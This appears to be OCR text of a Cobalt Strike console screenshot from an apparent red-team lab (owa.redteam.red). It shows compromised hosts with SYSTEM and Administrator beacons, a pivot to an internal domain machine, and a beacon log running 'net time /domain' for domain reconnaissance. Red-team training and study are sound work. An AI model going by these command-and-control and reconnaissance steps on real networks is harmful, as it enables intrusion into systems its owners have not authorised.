 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
171.40.78... 192.168.1.14 1 Administrator * WEBLOG... artifact.exe 2456 x64 172ms Interactive
192.168.1... 10.10.20.7 1 SYSTEM * WORK-7 bb.exe 3900 x64 69ms Interactive
171.40.78... 192.168.1.17 1 SYSTEM * WEBSER... rundll32.... 2840 x64 143ms Interactive
171.40.78... 192.168.1.17 1 webadmin WEBSER... artifact.exe 4044 x64 107ms Interactive
内网域第一台机器
Listeners X Beacon 192.168.1.14@2456 X Targets X Files 192.168.1.14@2456 X Credentials X Beacon 10.10.20.7@3900 X
[10/14 21:26:37] [+] established link to parent beacon: 192.168.1.14
[10/14 21:26:38] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.1.14@2456]
[10/14 21:27:30] beacon> shell net time /domain
[10/14 21:27:30] [*] Tasked beacon to run: net time /domain
[10/14 21:27:30] [+] host called home, sent: 47 bytes
[10/14 21:27:31] [+] received output:
\\owa.redteam.red 的当前时间是 2022/10/14 21:27:33
命令成功完成。
[WORK-7] - x64 | SYSTEM * | 3900 - x64 | Parent 2456 last:69ms